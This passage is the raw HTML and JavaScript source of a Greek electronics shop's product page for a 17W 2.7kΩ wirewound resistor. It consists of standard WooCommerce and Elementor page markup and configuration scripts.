<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 17W 2.7ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Αντιστάσεις Βατικές 17W 2.7ΚΩ</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,34</bdi></span></span><p class="stock in-stock wd-style-default">10 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_693f4f9db646b">Αντιστάσεις Βατικές 17W 2.7ΚΩ ποσότητα</label>
<input
type="number"
id="quantity_693f4f9db646b"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="10"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="24317" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="24317" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="7cae71ffc6" data-product-id="24317" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2","@id":"https://electronicsworld.gr/product-category/15/11063/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 2.7\u039a\u03a9","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/#product","name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 2.7\u039a\u03a9","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33936.jpg","sku":"A1930270","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.34","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-2-7%ce%ba%cf%89\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"c8e4dfffdf","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"9786402dd6"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"c8e4dfffdf","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"9786402dd6"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8526ac44b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24317,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%2017W%202.7%CE%9A%CE%A9%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33936.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8526ac44b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":24317,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%2017W%202.7%CE%9A%CE%A9%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33936.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_11d691b4bddc8615b1371147fe71660b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf 